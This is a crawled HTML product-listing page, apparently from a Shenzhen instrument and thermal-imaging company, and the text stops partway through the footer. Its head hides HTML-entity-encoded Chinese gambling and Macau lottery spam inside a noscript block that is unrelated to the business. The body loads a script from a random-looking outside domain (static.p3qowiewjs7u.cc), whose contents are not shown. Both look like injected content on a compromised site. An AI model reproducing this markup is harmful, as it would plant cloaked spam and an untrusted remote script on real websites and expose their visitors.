

--- FILE ---
content_type: text/html
request_url: http://victeknix.com/product.php?id=5
body_size: 6626
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="HandheldFriendly" content="true">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?034999f0781a782ee9062baf2d52041a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24180;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#49;&#49;&#56;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#26032;&#28595;&#38376;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24180;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#49;&#49;&#56;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#26032;&#28595;&#38376;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24180;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#49;&#49;&#56;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#26032;&#28595;&#38376;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#26597;&#35810;"/></noscript>
                              <link href="style/index.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="js/jquery-1.9.1.js"></script>
<script type="text/javascript">
function testDisplay()
{
	var divD = document.getElementById("moblist");
	if(divD.style.display=="none")
	{
		divD.style.display = "block";
	}
	else
	{
		divD.style.display = "none";
	}
}
</script>
<link rel="shortcut icon" href="favicon.ico">
<title>温度传感器_红外热成像_红外热成像仪报价-深圳维多利斯科技有限公司</title>
<meta name="keywords" content="温度传感器,红外热成像,红外热成像仪报价" />
<meta name="description" content="深圳维多利斯科技有限公司成立于改革开放的前沿阵地—深圳，拥有较强的技术力量和完善的服务体系。温度传感器,红外热成像,红外热成像仪报价是一仪器仪表、智能信息化的研发、生产、销售和运营的专业化公司。我们将一直秉承以“质量至佳、服务至上、速度至快”为服务宗旨，力求为客户做到服务极致。" />
<link rel="shortcut icon" href="favicon.ico">
</head>
<body  class="drawer drawer-right">
<script language="Javascript">
document.oncontextmenu=new Function("event.returnValue=false");document.onselectstart=new Function("event.returnValue=false");
</script>
<link rel="stylesheet" href="mobile/drawer.min.css">
<script src="mobile/iscroll.js"></script>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<script src="mobile/jquery.drawer.min.js"></script>
<div class="drawer-toggle drawer-hamberger"><span></span></div>
	<div class="drawer-main drawer-default" id="navMain">
		<nav class="drawer-nav" role="navigation">
		<ul>
			<li><a href="index.php">首页</a></li>
			<li><a href="about.php">关于我们</a></li>
			<li><a href="product.php">产品系列</a></li>
			<li><a href="case.php">设备工程案例</a></li>
			<li><a href="service.php">可持续发展</a></li>
			<li><a href="apply.php">技术支持</a></li>
			<li><a href="contact.php">联系我们</a></li>
		</ul>
		</nav>
	</div>
<script>
	$(document).ready(function(){
	$('.drawer').drawer();
	$('.js-trigger').click(function(){
	  $('.drawer').drawer("open");
	});
	$('.drawer-main li a').click(function(){
	  $('.drawer').drawer("close");
	});
	});
</script>
<div class="topbg">
	<div class="wrap">您已进入123456789家企业的方案解决中心
		<div class="toptel"><img src="images/ficon2.png">电话：<span>0755-83618590</span></div>
	</div>
</div>
<div class="header">
	<div class="wrap">
		<div class="toplogo"><a href="index.php"><img src="uploadfile/file_20210416163133.PNG"  border="0"></a></div>
		<div class="nav">
			<ul>
				<li ><a href="index.php">首页</a></li>
				<li class="has-more"><a href="about.php">关于我们</a>
					<div class="nav-sub">
						<ul>
														<li><a href="about.php?id=33">公司介绍</a></li>
														<li><a href="news.php">新闻资讯</a></li>
						</ul>
					</div>
				</li>
				<li class="current has-more"><a href="product.php">产品系列</a>
					<div class="nav-sub">
						<ul>
														<li><a href="product.php?id=12">专业焊接熔池相机</a></li>
														<li><a href="product.php?id=2">热像系列</a></li>
														<li><a href="product.php?id=3">仪器设备系列</a></li>
														<li><a href="product.php?id=4">环境监测系列</a></li>
														<li><a href="product.php?id=6">人体温度快速筛查热像仪</a></li>
														<li><a href="product.php?id=8">现场仪表</a></li>
														<li><a href="product.php?id=10">材料分析仪</a></li>
														<li><a href="product.php?id=11">相图相场计算软件</a></li>
														<li><a href="product.php?id=7">激光对中系列</a></li>
														<li><a href="product.php?id=5">非标设备系列</a></li>
													</ul>
					</div>
				</li>
				<li class="has-more"><a href="case.php">设备工程案例</a>
					<div class="nav-sub sub2">
						<ul>
														<li><a href="case.php?id=1">工业</a></li>
														<li><a href="case.php?id=8">自主研发</a></li>
													</ul>
					</div>
				</li>
				<li class="has-more"><a href="service.php">可持续发展</a>
					<div class="nav-sub sub2">
						<ul>
														<li><a href="service.php?id=47">品质管理</a></li>
														<li><a href="service.php?id=48">社会责任</a></li>
													</ul>
					</div>
				</li>
				<li class="has-more"><a href="apply.php">技术支持</a>
					<div class="nav-sub sub2">
						<ul>
							<li><a href="apply.php">演示申请</a></li>
							<li><a href="manual.php">产品手册</a></li>
							<li><a href="download.php">软件下载</a></li>
							<li><a href="faq.php">常见问题</a></li>
							<li><a href="media.php">应用视频</a></li>
						</ul>
					</div>
				</li>
				<li ><a href="contact.php">联系我们</a></li>
			</ul>
		</div>
		<div class="clear"></div>
	</div>
</div>
<div class="space"></div>                           
               <div class="mob-tit" onClick="testDisplay()">
	<span></span>非标设备系列<img src="images/down_arrow_icon.png">
	<div class="moblist" id="moblist" style="display: none;">
		<ul>
						<li><a href="product.php?id=12">专业焊接熔池相机</a></li>
						<li><a href="product.php?id=2">热像系列</a></li>
						<li><a href="product.php?id=3">仪器设备系列</a></li>
						<li><a href="product.php?id=4">环境监测系列</a></li>
						<li><a href="product.php?id=6">人体温度快速筛查热像仪</a></li>
						<li><a href="product.php?id=8">现场仪表</a></li>
						<li><a href="product.php?id=10">材料分析仪</a></li>
						<li><a href="product.php?id=11">相图相场计算软件</a></li>
						<li><a href="product.php?id=7">激光对中系列</a></li>
						<li><a href="product.php?id=5">非标设备系列</a></li>
					</ul>
	</div>
</div>
<div class="ban"><img src="images/b2.jpg"></div>
<div class="wrap">
	<div class="leftBox">
		<div class="left_tit"><p>PRODUCTS</p>产品系列</div>
		<div class="leftNav">
			<ul>
								<li ><a href="product.php?id=12">专业焊接熔池相机</a>
									</li>
								<li ><a href="product.php?id=2">热像系列</a>
									</li>
								<li ><a href="product.php?id=3">仪器设备系列</a>
									</li>
								<li ><a href="product.php?id=4">环境监测系列</a>
									</li>
								<li ><a href="product.php?id=6">人体温度快速筛查热像仪</a>
									</li>
								<li ><a href="product.php?id=8">现场仪表</a>
									</li>
								<li ><a href="product.php?id=10">材料分析仪</a>
									</li>
								<li ><a href="product.php?id=11">相图相场计算软件</a>
									</li>
								<li ><a href="product.php?id=7">激光对中系列</a>
									</li>
								<li class="lefton"><a href="product.php?id=5">非标设备系列</a>
					                    <div class="leftNav2">
						<ul>
														<li ><a href="product.php?id=5&mid=14">非标设备</a></li>
														<li ><a href="product.php?id=5&mid=15">工业视觉</a></li>
														<li ><a href="product.php?id=5&mid=16">非标自动化</a></li>
													</ul>
					</div>
                    				</li>
							</ul>
		</div>
	</div>
	<div class="rightBox">
		<div class="p_title">
			非标设备系列			<div class="loct">当前位置：首页 / 产品系列 / 非标设备系列</div>
		</div>
		<div class="prolist">
			<ul>
								<li><a href="showproduct.php?id=550"><div class="pics"><img src="uploadfile/file_20190321105232.jpg" border="0"></div>
					<p>单轴机械手</p></a><span></span>
				</li>
								<li><a href="showproduct.php?id=505"><div class="pics"><img src="uploadfile/file_20180921093855.png" border="0"></div>
					<p>电力/电信铁塔在线状态监测系统</p></a><span>TMS530</span>
				</li>
								<li><a href="showproduct.php?id=499"><div class="pics"><img src="uploadfile/file_20180919114506.png" border="0"></div>
					<p>配电设备故障预警监测系统</p></a><span>LSPA/MSPA</span>
				</li>
								<li><a href="showproduct.php?id=496"><div class="pics"><img src="uploadfile/file_20180917180217.png" border="0"></div>
					<p>动力电池极柱铜片切削检测系统 </p></a><span>HAWKVIEWER130</span>
				</li>
							</ul>
		</div>
		<div class="pages"><span class='paon'><img src='images/left_ico.png'></span><span class='paon2'>1</span><span class='paon'><img src='images/right_ico.png'></span></div>
	</div>
	<div class="clear"></div>
</div>
<!-- <div class="footcon">
	<div class="wrap">
		<div class="foottel clearfix"><img src="uploadfile/file_20210416163133.PNG">Copyright ©  2018 深圳维多利斯科技有限公司 All  Rights  Reserved. <br>地址：深圳市光明区光明街道东周社区兴新路288号康佳光明科技中心A6-3</div>
		<div class="shares"><span><img src="images/fico1.png"></span><span><img src="images/fico2.png"></span><span><img src="images/fico3.png"></span></div>
	</div>
</div> -->
<div class="footbg">
	<div class="wrap clearfix">
		<ul>
			<li><p>关于我们</p>
								<a href="about.php?id=33">公司介绍</a><br>
				                <a href="news.php">新闻资讯</a>
			</li>
			<li><p>产品系列</p>
								<a href="product.php?id=12">专业焊接熔池相机</a><br>
								<a href="product.php?id=2">热像系列</a><br>
								<a href="product.php?id=3">仪器设备系列</a><br>
								<a href="product.php?id=4">环境监测系列</a><br>
								<a href="product.php?id=6">人体温度快速筛查热像仪</a><br>
								<a href="product.php?id=8">现场仪表</a><br>
								<a href="product.php?id=10">材料分析仪</a><br>
								<a href="product.php?id=11">相图相场计算软件</a><br>
								<a href="product.php?id=7">激光对中系列</a><br>
								<a href="product.php?id=5">非标设备系列</a><br>
							</li>
			<li><p>设备工程案例</p>
								<a href="case.php?id=1">工业</a><br>
